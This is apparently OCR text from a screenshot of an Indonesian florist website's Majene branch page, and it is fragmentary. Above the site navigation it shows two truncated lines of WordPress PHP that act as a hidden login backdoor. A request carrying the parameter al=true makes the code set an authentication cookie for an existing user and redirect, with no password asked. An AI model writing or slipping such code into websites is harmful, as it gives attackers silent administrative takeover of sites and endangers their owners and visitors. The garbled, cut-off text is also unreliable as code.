
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ i
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirec
Caliper Florist Indonesia
– HOME –
JAWA BARAT
Home
⁄
Sulawesi
⁄
Sulawesi Barat
⁄
Florist Majene
⁄
BPCMJ